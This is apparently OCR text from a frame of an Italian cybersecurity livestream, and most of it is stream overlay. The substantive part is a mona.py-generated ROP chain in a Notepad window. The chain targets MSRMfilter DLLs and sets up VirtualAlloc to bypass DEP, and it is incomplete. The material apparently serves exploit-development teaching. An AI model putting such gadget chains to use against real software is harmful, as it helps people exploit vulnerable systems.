 Last follower:
CLAUDIOCENGH...
FOLLOW
SECURITY
CERT
DARIX DEROS (KNX)
SECURITY
CHAT
nostro server
Discord per
scoprire come
possiamo
aiutarti ad
avvicinarti -o
addentrarti-
nel mondo
della Cyber
Security, digita
!Discord in
chat!
y Windows [In esecuzione] - Oracle VM VirtualBox
Macchina Visualizza Inserimento Dispositivi Aiuto
rop_chains.txt - Blocco note
ile Modifica Formato Visualizza ?
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x02683c85, # POP EAX # RETN [MSRMfilter01.dll] ** REBASED
0x10032078, # ptr to &VirtualAlloc() [IAT MSRMfilter03.dll]
0x1002e0c8, # MOV EAX,DWORD PTR DS:[EAX] # RETN [MSRMfilter03.dll]
0x02660596, # XCHG EAX,ESI # RETN 0x00 [MSRMfilter01.dll] ** REBASED
#[---INFO:gadgets_to_set_ebp:---]
0x0267f4ed, # POP EBP # RETN [MSRMfilter01.dll] ** REBASED
0x1001b058, # & push esp # ret [MSRMfilter03.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x02682260, # POP EAX # RETN [MSRMfilter01.dll] ** REBASED
0xffffffff, # Value to negate, will become 0x00000001
0x0265e499, # NEG EAX # RETN [MSRMfilter01.dll] ** REBASED
0x1001bdee, # PUSH EAX # MOV EAX,1 # POP EBX # ADD ESP,8 # RETN [MSRMfilter03.dll]
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
#[---INFO:gadgets_to_set_edx:---]
0x00000000, # [-] Unable to find gadget to put 00001000 into edx
#[---INFO:gadgets_to_set_ecx:---]
0x1002976e, # POP EAX # RETN [MSRMfilter03.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x0265e499, # NEG EAX # RETN [MSRMfilter01.dll] ** REBASED
0x0266dd4b, # XCHG EAX,ECX # POP EDI # POP ESI # POP EBX # RETN [MSRMfilter01.dll] ** REBASED
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
#[---INFO:gadgets_to_set_edi:---]
0x02663941, # POP EDI # RETN [MSRMfilter01.dll] ** REBASED
0x02658904, # RETN (ROP NOP) [MSRMfilter01.dll] ** REBASED
Scrivi qui per eseguire la ricerca
in SecurityCert
SecurityCert
SecurityCert